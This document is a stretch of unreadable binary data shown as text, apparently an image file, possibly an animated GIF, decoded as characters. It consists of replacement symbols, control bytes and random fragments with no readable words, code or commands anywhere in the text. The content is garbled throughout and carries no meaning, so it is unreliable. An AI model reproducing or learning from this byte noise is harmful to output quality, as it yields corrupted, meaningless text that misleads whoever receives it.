����d��[˅]T�� <q)�U-˻�����w�R����tZ�M,oh��򿙍ļ���J�TǤ�C<��ԍTa�T�����vz�ܲ&��	��ŷ�<�&1ԏ�@W٠��P��E���������}1L ~,��? q=Y�xC��x�j�۱���� "`�q��W����H�d�\�FÝ��:����=@I��Pb}8i>�3�Au�(���7(�CR؇���!�Iն=`���\ɢ��d���i��}5�%n�S.ƝZ.�0�u4b0�湷��7�j/z	��a��Y�C>�vs��ʢ���d�C�MO)%�[$��l�PBS�V��������+�}Ď^�_~BVAz��z�¹qG��X�r>&���_
3��N�j	4��~��H
���m0��+����$�.��DJY�B3�
�l��p�B��n����Ğ��&�@��c|e���B���0葌܆����P�T�e �u�����C�Pp��Q45�m��N=��Q87��~�ZI� �+>C	加�Պ�o�����[P�z�����<~�f��_BUd��p����&�ٳ�Ml����@d��9��`k�
8��k��
ɮ���V���0�s �a.?� �����ꮐs�!� �oN�P���% �V���L���W������^p�͋� 0e�H��ģ��cV����ʦg�	Ӡ��h|N�����!���:	_�0O�c�t�%��*���B��U�� qFE��4���Ąt9�Hʀ���	��-"�]e�R�v-���7`��{`��*=���Ο��/�c��`A@�s�I��PrpYYVM��� {�F*,W�H��`�8�NW@ߏ	^oȯ�����/�<#�� �P	���Ao,�n,ZP�o��K�p V'����(LA�1X�t���,���-/�?���Ư�y��m��6��ؾ���������J��>��> f C��{��	`�n�B��r%W�j�&
���7��V�� ���d�h�Ct]k�.B��Я�m_加lFEASFi�Jp0����LQ`�L ��09���*��&�޽�v�������
� ���`y@�k�El��D������7FUM���
�x�c
p`p f M f M�  �c� x��_)�w/�b�o��P�_*x1�]	� �������CY�и���j���p�FUM3��
>H�p p p@�U� 0:��"����-����-`�=�W`^�0�����
���� ߠ����Y�EwP�o��-�O�� eCݴb C� a@�
���Pp�@㸕c� 2�d)C2O�Y�����z�q��c�1O���� ɐ�Ph��Mn�\#Y%D9��b�`x3�&4nB�@�i`Jp f��G�?[�nM�2q�1Qw᷋���w'k�PI/_��	k�
ɰ��y��n����#�F�����������i C-p C]�a~��P�|�*S���!�f�@Wwx�t7P�]�]���0���
��
���O�K����PШ����nݙ R���Dp v�Jp� I��5��!��!�Â�����ڗ�}��wu��\��`�0\�E��
��
��
��W��El6R6o��\=/�iT���O4>?cP�M؄�Q�+()�!��W/�I���w�k��V�����\P�d�]���dI�ɀ�à���U�aO�6Q�`��fTRp��i@�$����b�����/>a3�)�6yS�9}xWw�'k7��7p\������0���� ��m٠�4R��pkkQ�XAwY��\M4��i )[Mp p p p p p ul!��P�b���#1a��߮���x��Qw��\ ��o��{ \�k������pk6�C�O�� �PM4��i p �4p p p pPǱ���̆"��3��a���dxWwu7}�W,�~����u��p�^��	���?S�Q�0R�8R�+D_�b=_r.
�D��p0ԭ�^p`%��LQt"{���b������,�QF���'�U��ӧ7P�17p�\�� ����^��@�NCY��kq]k��z0��/
�p �p �n<h`p p V��i��	j0Q�Y�������g��"�R7 kuWwzq7�7pm���0�p��`���hb`.hv(�C����FUM4��i p �&���p p �Q��U�@���3�M3�b�z|bs�Q�Z W���W��u��}7�S���]�k�����ޠf`����@w ��<�oT�p �p �>�K�f p M`B�
��D��W�X�s�Y(�	��j������@��7p7p7 �7�y������ࠥ���]�׵��0_�o"FUMp0�%p ��f p YW�LjP���36���2�Ĺ����c���Sq7P�7��7p7p7�\ �	����j�^���#%@��Ef/*��3XMp p�Mc p ��p p V�lhPY~�w_�!T�s7"�M�+�0k�f�=��ȏ�V�V ��7p7p7�7Py�	�	����	��}�X�F���KҢPMp p p p �<f p ���Mp p�X�����	�YE����,�L�&�9}z��`kI��ȏ��o7p7p�7p� ��ڠ���Q��U�ј������-
�p p p p �p b5�%��p p�����I������'���1v��B$�.k����`�]��7���@߉	������c�ގ��m��vS�-�/�\Mp p@�p M�p p�!`�u[ �p p`Br���X���V�Y��mCD��`J	y@��o��o�{��	�������y@���x�ֈ�����B�3XMp p c M ��p p���p��>��@J��e&�eW���%�j�g	��7��7�\�y �]��	����E#U��X�k�r�%$m��p �@A4i p N��+p p� VS�q� �O%��6b[��x���0=.�7@	Z�Z�Z��/^p� �>:ڙ�k�~e���/U��Bҷ+
�$umBe�f V`p p p`p�p p p +ǒ1t)MN	<6�wCB;�C �Z�x�����B�N#e߫�TJ�V���Bҷk�9��p p p p p p�Xn0�j@O4S��06�-�}eA�ꋃ@+��7pm����_��%9W��T!���Tj�/�Y�Q�$���zP"6Ͱ�� B`M�p�p�f�M?���0]��]B�Wvewa����^*�m�7��Z�u�7���kq�z��!"3R�-�(�ޟNa����{���ؗ�� ȗ��9�Wve������0��=��\�� >�=�P\	^Q��B��L(��<N��U;���P���(+��\�y?	z�ݗY 	P	P��24V���3U�]������dP���m
� ���5������2���,�/Ү-o"U�H� ��$�	K8<��No�c���P�CR`>\�Ei��y��ZP7@߀�̢����&��/�E�����m"旮Q�$�غ^f�����@o{�s��BW�W���c��3����C0/7�y��^�\ ����o�*!"W��4�������_��B��M�KH�R�A������I�YI����4�@���`I֐�w�}y@dp����).��W��2�����}������
p���3p p`B�C�K�5����N�8!�01_I�y��y���y�� %%� �MU�r���!M�"�N��ޓPMؤ�p �؄�B B f p W!V�d��[�K�����Z0_�!�y y�k�y���kc�����Kf�?��/�U��}������p R��p �
p p M p@�p �^M,��K�K��(;a���Y��ɯ�yP���@}`����5��dCK�r���ޟn"��7�p �B p�Yp0R B �np�p B B B VS;�zǕ{)��� �PI*�� h!��UaIʟy y�y@yP�P3��H�>��n��`t�����[��<Mpi p �u܄0p p�� ��zx���ZDY��� �\�ҖT;�ɟypԐ�H�ma�CU}R�%��޿o��=`�P�f�B p0B b��p����j�vz���H�j��6�ተ=��\��ʟʟy�y My�{����pYC3J��)C����-�(���B p B`p�rp p p p p p p���Ē�`�K�6��;6��qA�3iI����y�y�y��y���މ��&O��0<Z��O7r^����RB p�M��Oc@�h p p@��H��?J��.�ڙ���� � ّd�E�0Ry�����*�y y��m��wp4cZz^�&����޷[��@<N p L�>�-p p ��>q���\˫�I��6H� ����a��y��]���y�y@}�ս�v��f�5�06������r�׍��f f�p /c�p p p p p�p p p p�X���@G��{ t
�g4�0�Ֆ����Ey ���X5v|So�q�Ӏ�X������U�7���p M p p��p p p p p p p p p �s)�K�I~ۍ��ޖ�������y0߀@�4�C^@&/hf��	\���������8%p p p�p���>���Ŋ���w�;&���˻��K�����0/{`���y�y���Ac!k7�l�.�M���
ZAҿ�U{
��>p p�Э�O��L��L��L����\�;���˻�/=�O�����`*y ��b�g�'�o8D��,�bBҿ��'<i p RP�p p p p p p p p���P����]�5X�˻�`����� zp�ڐ����y���eX�k�fg��<Dթl}�&��Ua"�F;M ��`p ���p p`Bl�-֛��KU1�;s0G�N�d�o�`� }�E�]���d���g�m!��k"����T���Op p f �<M p�¹�p p`Br�H����˻�.}0s0�=p
@@a��d֠��P֠��P�����G��㿟o�}�׍����V��jp�p p pP�\+�h p j�m��|F��L�s0 ��
p����Ֆd����C��/M�Ӱ�g�D�=���  �2�/�/r����Uk�%p p p�f p�uf p p p p p p�p`B����76˻��:�spP
`X�dI����E#5_��6V��}jm4Ck��ů ���V-���>�p�p p�>p Rf p�p f� p`p p p`B����Y�İ���-m�P
� ?jI�d�_H��p�	��x��j�c@��Y�*e����(�%p p�P�4�!���p p`B��ތP�,�����{�.M��� ͐�_�`I���Űã%)����8�� ��k�� ���4b�������%p �B p���dp B��B�p &D�Z����-��
t~�s���0;��	�P�P����� TJ�����8d�����8)��/�Y��V��#� VB p ��p C�뿮�p &D�\����âɘ�-=sp@�0{�	1d���e�6�����Cl,��?6�*����3&��djp ��f p�B`B`B`B`p p`B�w���2:k�λ�˻��0� ��	�0�`I� Y5��^m뉳���Ʋ��P3ۛTN���A�^��	��[N p �ip ~K<e�p ���������� ֫6�/=);���`^��&�v����Xm	߬1l�J�/u��Z��|=<B p���M p�rh Elp �^Md�Y9���M�
���ۼs`�/� 0����`�Cְ6�
�S��x|�լ����%L��Q�P�������f p��op ~[p p p ppV��������9T1S��p�i1^���P"�l]܂����Fܮ9��Q�gp�2DQPY����-�c
��v�<p���C�p p�a�S?�_����M�̠�@68.} �� �P�`	l2��(��M_<�;����ۅ��lB�}��U�ބ�/UJAR�>�$�i@���>L�>�[9e��;�[$��
1�#�0�@s }U1
���M�� Z0Z�rcT��Z(���3Q�;��	��h R"����|T�3	#���	�vFo˻�-=6h,<k,sм-=�{0�0� �i�}0��`N���
��s0����l�/�cRw�}��]�-<J�¯�wM�ws P$*>s��*�	c.E��s���p ��y�	i����߀����`�tOU�Ɠ�h^!�O�U�b���
��0ޣ�W��`6�P$�;�k,<����sp	�<�p ���>z#�0{P�"��%y|R�ܞ�
�p�P�K��������*���@��W��W\�k���1�.|�s��p�>�	���{�߳���/T��Ƿt�S�ط��|h��k՟�kǲ%h�����K��������n,��m? ��Sq 6(��	�m� �U_�&9]it�2�y�O�$���-�&������ �Bع\o���������N�߮�*~���	{ m�m0ՠ/U�#�o,ԓ=����8���	��Q������5p�zG��+@ʽ.��k��*
m��{ �Np ��*
g�9OE>��w��f8�l�3�r.MJ�T��qt�A�`��W��86X��.����06�n,��z��0��}^ Z�p�8�cXX��F�|	3�#�ٰQ�ౕcq�k>���ˍ����[�@�޼���>z� �� p����� S!�����rqԺ�փy9'
2h��c�9��9{� ��e~����>@���W��,�Ҕ�
�< p 6x pR넠���{|���
�w�ζ�s��z]����$a��;�M}���~�T��s�kZ��U[�cjМ��u`��
��?���.w�$.=t� 3Y����;cC���/���E�㤓S],�]��u����`۲s��f~��w��� !�  ,    � �  � ?	H����	��v�جW�j�6��2���ژ��j�l-��A%d��m7��Ǖ(c"�&Sf5��:j�x��-O?}�tȰ!D�����ӧ�HJ�:�:��R��Ճ*s�*
�ⵌ���RQ�Zna�Sy���\�NR���ޚ�ޮ��l-P���>�z�iҥ�z5u*5j�˘3c]���P�BW-K��2Enq]�Hr�ZJ-)U��H�_n�u��Y��X��?�u������̼��e�;�.�0Gp����2W̏4���M����q����{.z9,�E3�sGU����B�bg��F�mg�\���x{]Q�y�\�o>�YCu�)���C��A9lT�W�|��2H-�V.���Zi�p��L߭�^�Iz��B�� ��SSI�#�O�Q��;T��  R��"W�ȣ�ӑ�S��X�2��";�H^x楹ۑ�$��4�qRN��)��s�V���eW���'�����<���&xnn$Φsrj�����Sogi��D��}}�I�%J�%�X.�0���Ԍ魅Z3n��6n�n�����Z��e9�᫂R�YrƜ����c+W���O��Ԏz�i
�w9^
a�ǞW��E�gg-���P�Z�d��J��c߮�:'��:�O9Yml�ɺ�I�w��^z?A�oo����,7d�9Sf6>��0����S��	�i��k�f)9rQ�b�A%�J7+�rW��X�Ģ��+����_���M���n����tpch�Gm����,�be��G;"�Үv����I>�5#�9�;��6�^��1�4�0J���C�����ہ6O���}+��<�n�E��^��RmRg���d$/u9�����Gڌ6�w��u������TԤ.6-��N��:\�2H%���Med����k���������*��}���R�����1+�T�G�d)G�����
�;�K��M�Oy͐�<�!�T�����qhU}z�)#��G���0,�7�SZc�HC�e�n��̢כj��@��8�,�j ���DFL���XD.�"�p�H�[ӵ��k9����E�y�#���=ad  p���H�:�b����s�!)�j�nB��D"F���#�����wC�I=����'X�N�@�0�Nz�C �
��9��ȁt�;�e���ZT�GWF7̻%�@w�()p�G>�I�aF�	��2�9L1  ���)/��M��HB�
I��p��I���U���J�"Lf�����0���y�cϬO	���"\�sTE2j����}6g�D=[&ϜB����j�Q��<Ā�|8�b���QQ�4��+nA~�(,��WzHC���d$]����p%?�\B�A߈�p�@J�`����I;�c���c-��ҭ��m�q
�8�)�l~d�8���3�o�\����آ�� �0Lyȑ�|��)X��pJ��*U��D�Q0 O@y��_N8ˠ�K��;K�Ҵ��� (�SK
 Q����0�U8����_�4���j��CX��1�!'zwQ�p����έR�G��K���c�h�^�� ts�2��W9Z@!�#����Q�w�8�|ϡ�ml����<��*[Xj�ݬ��Y�Vp��-�b����C�&x��1����܇%� JR�g^�ࢎ4A��x�%6qoxCY�B2������Bgl��ނ��0��7�it\`�eD����O� ���c�mA�dZ���d�)>��V���`�]�귉i�TF�.����"�0}�`iJ��p�$S�.���"����{B ��R@2��Q1��	�gw �@�8�_��V��2#�%��<f�f� O�w�8�r�㹹�.�N��9�|��u�k��;�����3�aN�2BL;�	'q�;k>����%��:t&���}�l�"���`���P���V��S;�h�rR�4J;�o(S:P�y����7�-K"gx;@x�lӸ�؝���6��t���`(�S�O9,�聮+I`y�~��m��U�[�$y6�q��co_�0���qG�s
��k��]�.t�^���%)�H9Gb� 8i�s�W��l�A�N:ԁ�9���	Q�d_��K���R��~�x�箇�k�x����xnt��ճ��b@�?$�/`�Z5�<C���u\��n�<q�T9Խ �۷}	q[���/�I���j���;�t��U(�vA�oD1+��N�j!�F~�(m��0��Z�8�٤�Jin_=z^��7\�$�8�%��µ0CR|���)���!m�#�7\�Z3TYap*`����[]�|a's��y��yj7wa}��7z�gw��p����@��~�~6�HP�X��(�vܐZ�$�puprX�aXES�|"�ѧ��ǀ��}(��~;�j�wt��H�ǁ�S�`{ �'(#Q�@��N�PI��W�GIS�We�����L�	��l��|�p�(}�p���/f���8�>���:����0g�/�3��b����!�0+� 	�T�Or�$y�%(�p�'����y�q�Xf����p��!n?�8c;�Bx��cH���gA�B1�%�T_��U^Ћ_�u��Q��a��+�1����r'�۷}��D�xqz��{�z!dY>%��g~��8��$��ەa6��숎FL`��ydm� g��k-� qHc�8���vؘ��"�Kp���1x2F5B�@��hl�r��]�%a�t��se(p��*����7
��X���<��v�Dy�'q<,V,���a?zhb+�لx"(S
���8��Pu�۰Te���d��WvжiIs5�*�Ћ�Pi��sXc>0egIj�w��q�cpM8�q&g:<��0��{ D�WG�9�0l[6�cWb ��
\y��H_ �a2V�W �q���pw�X�?drE9��:�$g���%=�p]x���ɀ[��r� ��ZJ�򂕞�]qT��X���v������%�v`�c�w�P��}49AGA�g#Lb�tM4'�Fx�"C��GǠP�f�f��D� 
�h�c��	e�ӐZ��p���g�v6�ǀ�����<2�
FȝÑF�r�E�By�3B�P�I�� �$�x�0�����l�B%��� ��G㇠��@�Zz�zb�I�ka�,A��	�Ąj�(Ǳ	I��vGQ��·�\��Б�Hpŉ��֢D1j��5
Ё:
�<��h����S�2aA�%�d�䚨P�$D�`�7O})�L��ڨ��I�2�[ʠ	�P[���0
�0�P��y�)r:��I'*A�{
(D�$� h��=��0݀W@o������Q��@��y��	G�ɜ���� ������x0�wZ������4J��x�8��8�����
����D��D�
�nМ�`��a�� �i��*|���aP_�ĦL!DGq�:�Yt�0�� ��~;g��/��-�
h�0������ܕ�Rp�(���'�w��I�d�y�p
�5Y�J�Ӑ��`}���
[�o�w��&<s�
�l3ӧ��~#��0+�pO�'^��L_  �p�L!�9�ADr�+U���*��ض}�
�Bk�D˭Bz�����1=N��ʄ��ݙx�x'���VgL p^K�+�v�WhKiK���� #�1w9J�ؚwv�zUx�1y���y6M�4f�
��^�5D�����鵩&��}�{̙��9��`��@��w�7��;��ft�2��#�Y?����С�ʬ~�ٗ��d\؎�KO_겖���y����(e��i+U����sD��t*��+��Ӗ��ջ��xH�gxJ8hL"�p���W�������k6>X ������i�^fF���j�Pq)�ws��z���)���[|�8y�t�������L���D\G6��g���k�F<��ڜ���[9�x�[w.�f3�E8q_��&�G�b��ཚ`��tz�Wb�oc@�u|�t�a[�7wD�;e\S1�aP�U�^w�*����qڊ	�]LA�xgBZ�
�D*6?���jvQ�ǿJ���L����pN��,�i;U�m�<��OR��G�_���@
�ý��$w��T�B��dPǳ�uB0;&�$�O��������L�S�m�U���9������6�c<äPws@6f)�l��|��K���ϥ���4a�G ����i���g��������l��l�䬶��	�ᑯ��3�>�
2�ˋ0φ����,�s�1/w{� ��#�Q��]Squ�DO����>J��k_�W_�����$0r�=:��6?7,��|�)�c��������
��ˣzC���R2�L��ըj�ӖG�S��+|q��07�	��8?Z�����3����B[ռ�҈����3� ʖv��X���@T R��@}�ՙ�rM�����@���}<w_閁:A�T�Uխ01]ۋ�Ž�
���� ��Fp<Y����%��yd)�$����
	�_���?zVn���1�b�c@T����շ]���6�`���j��¤�%�t谎 ���I��6'��|��p�3栁؇�	�0՗��wF��L�$m,&��4��"�X$�ZȄ����츎���E�:t���fV�sq-��{���g��i�=y�ڊ-ӑ\�$��nc�ʩuap���*�H�q��_��:�
'nfl�#V���N����#!K3N�4΁Y��XNޑ�Ռ����	�zy���toJu�]��[�
��ls�硪���1
�q�W�~��]��@j���"����u+�k��i�h�<��� ��7AY��̿���Hܨ~p�����geu�9�)N}&Q<�NY�(x��#�l�Œ�f�����<^����6��]f C���Dܦ>�.��� 1��7g��g6���^�}�'!�8���*����t��������ޠ!�: �t�X�o�B�����Ӽ�,+0� �5ɥ�j��#���繑+��@����gg6�ÀM웒����^����"�����Y���
�
� �k&�p�0�8�(q�
~s�^���+�.��k��Ύw�P�osk�k �0���
0��w�io|;���R�R*�/�P�Ԃ�pڛ��P�����E�>��������?,5�d��r~:�*9o[�%9��[$�9���J�gGkE�L�dp�����|^,�p��ɞK��.l���	0f
�q��x�ˈn�	�eBp����-j�pv�3�[�_�Q��$ᵶ��V���:NƦ���<F���L
�����_�a��ծ�P�LQ����b�C��3Il�������{��l.�D�bT���������6�/ �fh�`�`f`� a�D�`�ٵN�Fh�y��n3�^{'��`������q��	d:Ӈm����tK�����T�ը���p p������a���J
��9e9chz���	��
��
�`�{`{p���S�'���2]@� �� 3/6�����~�o��>,{	�} zv@c�c]=��z�5P�F� ����
�	�������S�8�3}�����P	�"�J(%�`}R;l�tB��U�b p��.���C` c4p#3?�P���0���p���
�����mt@�����8TA�O�P����i
��Ũ������k��Jz,��\�(��R��Sqتm�@����
��
� ����)�<����~c7�6$��y@�\�&;1xz���0oɽW�m���:�|$�iT�,��hz� יY�n�����p�������?ӓ����88`������������.p a:�
(
�P;M��>��C��������U�`z�gz���]�����
�������`ր�+d�s�Sі�������c(�ÆL��O�{�o�i|�|_�	0vZ�pv���HH�,Ʊ�g9t�)�~:��]0��������	����� ����PSݖ��Ԡ:�o��x��{p�c��p p p p �eO�Ķ� "���7}��nz|���w}���������N��p�������}�$1��t��ץ�X���{E�/�p p p �e�£�4>ѱ��v��"��נm���$�ᗙ��\�\ ���y�� �������ढ��C�f��_��x#*ɽ]p�R`N�f f� p p �D	#�F�H�[f�0$�X���%d���)����W��!�\ �����
���	������;S�Ʌ��_�����m h p��8��5f���_=�r��@_r-�u�p��hN��=�W \ �~�g�ɐ�	���0������6�+�M�`��_��x����p �M p G�p��ĲY��Q�-�Qsq���o׀������yP"�^���������]���� �d�mi�Z�
4A�\���� DN���p ��c p p���Ym98�ʐ����Q9���= ��p���#�R�W��\ �~�7 ����]��0�YK�8ՙ��ـ
���%�O%�p�O��Qp p`[[Gl�D0HM�� ��X����حip���#��W���P�7 y���	]���<1���C�'���U�� DN�� p ��ohp p0�q$fp� ��j�$�X�p��0�[v�.�z�����Vp� �P�P��^Py@�������$��8y3��UVY��OY^�@�p p�p p�h p G� ��/��z��}刮v�vv�S�}{!������o�p0 �P_=�	���	c^�	��S�4"���_��0op �pP�_ p ��N1�f p a��Nt�Vι1�e��!}j簙��$p�b�0��]`\ �P=����4��{��Ɋ�r�������TB p p p �.p p���9�M p��*|_� _���#%C�;=��]��7��]�]���$�\�h��	N�=�í�	r5�o��r����0lN p 0p �np  �Ïp p�*|��y���u�}��b����\��{���]�]�]���Κ���H���
y;�Q���������Tf����M  B p s��c p p��zj��I��(Y�*���<� ���qW���h�^� \�\�{����p!4~c7v3EӢm�V���_�^;+��a|�p p p p p p �L��D�����A�����9k��"!.���Z�t�Z�^�Zp{����`S�������_�}~��U�L�$�f`���p`�Z[�D�ι(���@V<J�%ݧ�\�3�W �,�^�x���(���u!��8V9���-���_��EY�����[.E� wX���I��f

u�m�gb� ��Q�m�>3����0m�m�
��!K����/���.W�(Z���=��I���>Y��Q9+m2�.��Ԡ쪏wZp �
���@��; 7�ْ-M]��S�_���
���%%���5G�ff�zN�a�V�H�\_�%��\3$H�|�����h�m�h�����H�K�O����� W�}^��/�s$����s������[ޙL!M\�Z_��Qkz,ʳ	]�3h>C��� �w��
P��h�o(%�̴M;Y�OY����Q��J�i0��0	@��dN`f^��[N��YFDt�Q�^���'�_���p����z@Ҁ0>��NW9n3�Jc�P�c��TQ�V�}Qp MG�p`�q��PM�>��p�Q�^ŌT�7bt�p�~�p�1��7�C?<Qk����VY�cX�9�!:p� �4�e��B��p f��/��@�$A�	0�D���Ŭ>����w��y ^ �0>�b����p.x_kF�� ��_�M��^� �.p �f0�p p��ھ�Pq��>:cFtW`ߝ�~�O�S�}7��y ʾ�`�?<�Nd��!��ѥ_�^��%��pdp�h p�Tp�i���p�M�_�[.� �������S�Y��� �r����s�}`����Dfd���"����Z��_���kp�Ip '{f�c p`�k��:c�;5��ZԹ8�>��@7|�\0�y 7n�g��n��
&����_�O�N�dp c p f@  p f M p�p`p p ��p��|��I�>� ���7���>�O�?����Q#q�۱P��E��_�^+M�m\p`B M f _jp ��p p p@�& ����9�>:�� t�7���0C�0�1>��:7.�֐���jg�Y`�/�V	�]A���!*p �d��i� ���%��sp�>�2	�Wp����￀����s�y �"�5� ���M C.EQ��_���c��b p��@��'p f��t��/���裘;cέ3F� ���]����{p�77~�{�v�,1Ǫ�oK_����/�pdp�p p p�Ȗ�p p ����8cH��r*����j0c0�o�+����`7~��s��\��[��v�͓@麶�?�_����Gp p M p p�I������5��Հ2)������p
0]���S��y@d �7>>I=��[S<���g�b��_��O���p��M p��J���K
�+!�i���=c��@��	�-���N7~�h~�����������/��  ���ܼ��_�����p �GB f�f�p�f�f�f �(��wP��I4c�����܇�Pا/��n�`|�w �0>��� _xs��B��������VY�}��{��p4p p��� f p ���p p h���>��3������} �M����+�������y�1���+��0�61K�1�0�O����{?�p�p�p�M��N p �^ZB p a���ܩ �3�R1����=p��	�7��]@� 7~�{@�T_��|n"��NA������_�^[-{p p p ���p B��,p �L�P�����0����}$1 S��0�0��T1�RA�����~s!��L��@#fa[��2Y�?�[��$p f p L p p p p p p p aЙ�`OTq����P����=I��s��	0����n�`����6��c��[q���ie��z��$�T���L��R�ʰ�b p p i p a p p�p`p`p�p p a����@P���=�=�x0έ y�+4�`n� ��`��4��1Xf�����=����(M����їh�p f M ���\"+t$p 
Z@cj�+1F������=τ�R���q�� ���`�`�1�[S�Zm��b�?���z]���ͽ@i p@h p���p�c`��,�p �P���}�
�p�*L�΍�L�s��ԩ��0�d@�`�Np ��e���B�[���n"8� ���������F �>p �GB p��p p p M �L��{d�pL����:�=� s<�n�=� %�
_\���AjNS��K��[��/A��Mp�O��%$���IN p a�Ec��R��:"Ͽ��п�}����>%���ր
$Q���>S�[/���nP�-���O����Z�2p ��Z�p��t$p & �Y ��:��rۿx0��}�� ��	�`��L8��hD�������=���(�N�F&��$r�ΖW�/�q4p ��Z�p��i`f`f p ,
*�l��*�8ٿ@J�����M�	� �	�`�6����@\�`k1�\�z�����E]@a&���L��祏��`���� ��� p p p�p�����]=\L�=d��P���	ְB� ����v}�@��	�{����G"���t���cH��%��&
�@$�l� �/ƭ��+�����_uп4F����0P@V�0�07�
��S������=��@x��~M�N@A�h�_��aGO��s��s�}��j7a��7�s���}p���>6|~�0��*��i����������X��A(�
��񥏢�ss�/�У��D�J�v�m������ܿLint:��MF��0x��`�$�À�fW�p������׸��1ǉF�	P��M���qs�0ע=���-�r����˫'5��s@cs@cs��s00 � ��>���0������������V��|$��f3SQ�L?�����P!4F����E�JlFct�ܘ@!�x0�0�~ �n�h~ ��l�0
��	S�w{����8�Cbv��Jˢ	��S��S��N�:˩�`�=��r���W@�νzs��]nHu~��u@p 0��J�`�%�l~��=�-�xs�3؄@�����"4�e���I�*^��؟�0� 4�kz�#>�#^�iK�N���z`��<� ����|	s 46΍ � Ԡ6|~��� ��0�xי�~��쐌�7p�i$H����� I�:{
%ݗ�ѳ��gIh��݇�ܿ���?S�~	sp�@�s��sp�4^�y��m 3��wۮ���L��y���M���!�_���nf9;��QP~�������
Z����Zz�,�L�\<ϗ@sp s @%���`7
m�!��@���p�dɗ0��J��e�wҔ��_��P�N\�]_�0��~>H� ~�^��@�[�����;��<�spp�a�M�"������I����!τ��z`t�YD�|ӧy{�܌�N\kz�H��#���l������x��/���:��{ ���������Z@#�������nT-���$�;D�|������[!0�G�:���,=
�[��[�h�����m���@��8� ��`��@ �ZP�p�5_j�ҙbT����>/X�#hp���VY�oC�f���}�#>��+�������㿾ܿ����x0�x�^��	���m Zp�1_'I�F���﫭'f�C��_�=_���aŠ���`��k�h�� �z������
��zp p�@ɐ�`y@=p �	�0_� #j�-ɒ��[�XIPBz���/�G�ff�P��U�"l��ʙe� ���x0�����C���x0�p sp 
��\t:Z s�xs6�� ]7Ӌ}�[m`%�<����qDѽkz��<��[��K��9q�Ft�F4�Z���s�D0 s�?w@� 0P���a�b_I��W���t]&��_ܼR�"�.ݠݙ�`��\��;c !�  ,    � �  � ?	H�����Z���0O�pi[�+E��^���[3x�t!ɭb5��F�D�%�Z0%j�F��-�8i�ڹ�Oc=M�7�2�A������ӧP��#�T�իX��\V�&GQ�6ɜw�$7J�*�BK�$<�#�z,���CY+��	3gM�I����(Q�G��*:�X�ǐ��#�.2ӿ���(�kǎh3�7.[ooG*Z�XL��vE���_�=^ll�a���L�i:��E�b3�׆uIg-��4���f9��Žל����X٭¶�����#��P��|��5��WE����	v���j�m��u*eS�,a�b/���ͅ;�$D��D���)�|�1% q� �fuv�[#U�% Mw�
N��\1��^��dy�GM��m��4�c��T�񭃔-��Y5Ӊ��h1u�7ܱD�w�I�U�Af���o��a����O�I0n�#�����Ii��"�!�`i��2S�8��w����7���)un�Jnt���z�
�2�m5��')���*��*�8*�(I��"�D�8�)N�՞�F�j�s�����>�Ց��#��)�h�D�ܲ����mz�������&�Kb�6�U��k�9�Z(Ӭ\f�E�2�����ĥ��V^f�]��W�%֞�Kz�|�f���R�#�a�ڭ\3��m밐�e�n�&Tx�]LS���	�^utm��p�*��&���Q��̫�������1F��*�4�_8gLN�����ϸ����ep�,�4��+Kk��2�+i�I�`��-�&�x���xvmjelh��Y�h'��]���tf/��4-��]� �.�褗n���[��~��W%U��C�iK#�j�aʹ�Ӟ�zi�A��ȇ����7�|������ �{l���}���ͽ��u�����e��,�#��������>f�C����O�>e �I8��޼>���ah�ʆj�g0�)�vMY��2� �
}�X�=�w�n0_H��FHB��J� �4��(كa��%D�B:�c���V����"���6��ҫe\�����G�Ã��_��)��'��NV�'.�d;|�Hpȸ�eoo��%0]Y�Go�&�'�I�aN� >6�<�CgC� )�nz��bq�eFq�Q;�����a|��i��.ģ�fhcM�B*@g4H C�̰< ���C�!��R��_"�L,.r�2#�d��JJʘ��G�ǥ׈�+;y�er�[d�ۣ ��@�I��B�Mnz3u��/-�-�� [E�q�J��6-
�c(���eM��Ħ�q� ����m|��g�N!��9f����%�W̲1d���zf�v���H$��LE�L�	  �9�m
����:�E���
�b�ީ�:Z�?�*z�K_�ʌ��L��E'Q
 ����� ~�(��`E%��b�) �L�$���D����Sld;T�����T�)�㶘o���X�U�r��$�"
}º����b�{BRB��M�K=�&��1,���Kﲘe���Xl,*!�>'�8Ab��>:xP���8+�p�K��w2 	 [��y���T�.��a8EUj�Q���d*�p��A�Wa�&=�1?r�
݆nQ�w�JӐ-�AKu���9���m�cί+,ң��rj�'&�)I��)�T�$X\`�)�7\��z�}�0p�*?�����@-�EG1�Ɛ����fNЂ>�e�ޅ:`���dpH=.�|���5Y�r᧧���y.RuOS���<�ӻ��-��[�>PɈ��"�N��Gg��ovr.�r��,�٘���-�У��4�)hvD,�'�r:v��\D/���<p�CZ�88���C��>h4�ap&;O. ���*Z7��-KDt}�ňؕ坄 ���+&4����7�i7G%Ԡ����<E|�ZZm@�\�VF��tgMk\��1��*m���.c�&*kΙz m����g:k�.�kG���lk{۶.4%Z��U��,��]@:�0��Zz,�!���!D��`�[����u���G|S�(���c�9E|�>��>����Pu��qWf�����@�Z���4�N����� 贶%���ۖ�):�����}G��Q�<>]������+�����������F���`]��P��~`��HnrK_z��&�+���3g<>L���$�lYx�n�Kx�.e�h���S��j/��pT�뵭 °��5�Q,�z��f6c����$N2������{ݮw���8I�+A2~��\�q��M�Q��=�p� �p��}���\f��B��=q�����7}8}��קC�z���}3~�!�'�u :+�V*W:.���Ai�J�@5��f,�|rb@g}�Gz���B�}��`��L��=�$n��D�A���
ݰ�{��G� N��K8i��|�fnf���4� aj �4tb�p�j�7l.���bR:�L��]f1k��n��q�n1�
�Jb�ۀM%�[#�G�s��mZ�
��v͗>.�x�����v5Ą=@�+�tZ�w�a��t�%��b
�DB��{hf�b�j��|H^.WvXj�����a��Hc8������7����nƉ��}J�6��]A���n''b0�c`r�J�SP�c(Tv9�����F��.�8��xhH����&x�SH$��9d=&��e���bnp:	I:�P��v�>=��c���h����9G���w�Z��qE�9�cO9A�gDE{�Q�� 
�H`� ��(��7�F�J�p|�X� &p�Б�h�B7�!)��(a��Oس\�;2K�)�R��r� ^yX@�UАkٖU��|4Q�@�O��~C���
��	�f}� �R�
�8l¦sWP�=�W�dqX�q���*�	�- 2��]A��~�����?�P�	Q!
G�'�0	3�������8�
�z�FM��f �x(�@��)�Dt��q��6l���r}|������Ey޵\�>� @�.H	��W��I��i�rx�'	*3	��x��W5鑐�H�`b�XBb���ȧq� ��Б�w����X��	�+!q�R�7IR�{�"�)7�9c�Ld �u�(��(��U���o�&m�p3�� �	��w�P@
�jH�>88�7z�!GBT^I3`�)@�FP Y��b|��Z���� ��i0gqy��!G�0<8���
� �A��>P�y�CJ��>щ��$K*��{H�5X�<�cf�����#r�l&�P��0
